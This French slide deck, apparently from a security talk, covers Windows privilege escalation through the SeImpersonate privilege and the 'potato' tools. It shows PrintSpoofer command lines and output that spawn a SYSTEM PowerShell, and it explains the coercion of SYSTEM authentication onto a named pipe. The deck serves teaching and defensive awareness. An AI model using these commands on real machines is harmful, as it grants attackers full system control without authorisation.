







# Lescomptes service locaux











### · On remarque un privilège intéressant !

C:\Windows\system32>whoami /priv





"Lorsque vous attribuez le droit [d'utilisateur](https://learn.microsoft.com/fr-fr/troubleshoot/windows-server/windows-security/seimpersonateprivilege-secreateglobalprivilege) [«](https://learn.microsoft.com/fr-fr/troubleshoot/windows-server/windows-security/seimpersonateprivilege-secreateglobalprivilege) **[SeImpersonate](https://learn.microsoft.com/fr-fr/troubleshoot/windows-server/windows-security/seimpersonateprivilege-secreateglobalprivilege)** » à un [utilisateur,](https://learn.microsoft.com/fr-fr/troubleshoot/windows-server/windows-security/seimpersonateprivilege-secreateglobalprivilege) vous autorisez les [programmes](https://learn.microsoft.com/fr-fr/troubleshoot/windows-server/windows-security/seimpersonateprivilege-secreateglobalprivilege) qui s'exécutent pour le compte de cet [utilisateur](https://learn.microsoft.com/fr-fr/troubleshoot/windows-server/windows-security/seimpersonateprivilege-secreateglobalprivilege) à **[emprunter](https://learn.microsoft.com/fr-fr/troubleshoot/windows-server/windows-security/seimpersonateprivilege-secreateglobalprivilege) l'identité d'un client**. ["](https://learn.microsoft.com/fr-fr/troubleshoot/windows-server/windows-security/seimpersonateprivilege-secreateglobalprivilege)

## [Source](https://learn.microsoft.com/fr-fr/troubleshoot/windows-server/windows-security/seimpersonateprivilege-secreateglobalprivilege): [Microsoft](https://learn.microsoft.com/fr-fr/troubleshoot/windows-server/windows-security/seimpersonateprivilege-secreateglobalprivilege)







# Miseensituation





**SeImpersonate** autorise un utilisateur à **exécuter des processus au nom d'un autre utilisateur.**

**Utile et légitime** dans le cas d'un serveur web, d'une base de données, d'un serveur de fichiers, etc.







**SeImpersonate** autorise un utilisateur à **exécuter des processus au nom d'un autre utilisateur.**

**Utile et légitime** dans le cas d'un serveur web, d'une base de données, d'un serveur de fichiers, etc.

**C'est un privilège dangereux !**





## Qu'estcequ'une patate?

Le principe est (presque) toujours le même :

**Forcer une authentification** du compte **SYSTEM** sur un "proxy" local pour créer un processus dans son contexte de sécurité.







## Lespatates

**Hot Potato :** Patché depuis 2016 (MS16-075).

**JuicyPotato : "**Patché" sur les versions supérieures à Windows Server 2019 et Windows 10 (build 1809).

**RoguePotato :** Fonctionne mais nécessite la configuration d'un proxy ...





### **GodPotato** : Pas d'article et le code source contient des chaînes de caractères bizarres ...

string[] endpoints = { godPotatoContext.clientPipe, "ncacn\_ip\_tcp:fuck you !" };

**[PrintSpoofer](https://github.com/itm4n/PrintSpoofer)** : Marche très bien mais utilise le spouleur d'impression, souvent désactivé de nos jours ...







## Lespatates



# PrintSpoofer

### **PrintSpoofer : un outil créé en 2020 par Itm4n**

C:\Windows\system32>C:\TOOLS\PrintSpoofer.exe -i -c powershell C:\TOOLS\PrintSpoofer.exe -i -c powershell [+] Found privilege: SeImpersonatePrivilege Named pipe listening... ] CreateProcessAsUser() OK Windows PowerShell Copyright (C) Microsoft Corporation. All rights reserved. PS C:\Windows\system32> whoami whoami nt authority\system









## **Son fonctionnement** Ouverture d'un **named pipe.**

**Coercition d'authentification** du compte SYSTEM sur le named pipe.

**Exécution d'une commande** avec les droits du compte SYSTEM.



## **Sa limite** Repose sur l'interface RPC MS-RPRN.

## **Si le spouler d'impression est désactivé, PrintSpoofer ne fonctionnera pas.**







## **Sa limite** Repose sur l'interface RPC MS-RPRN.

## **Si le spouler d'impression est désactivé, PrintSpoofer ne fonctionnera pas.**

|C:\Windows\system32>C:\tmp\PrintSpoofer.exe -i -c whoami C:\tmp\PrintSpoofer.exe -i -c whoami

Found privilege: SeImpersonatePrivilege Named pipe listening ... Operation failed or timed out.









# CoercedPotato...







# CoercedPotato

Fonctionne comme PrintSpoofer, mais ajout de nouvelles fonctions RPC basées sur celles utilisées par l'outil **PetitPotam**

**Tester toutes les fonctions RPC**, jusqu'à en trouver une qui fonctionne





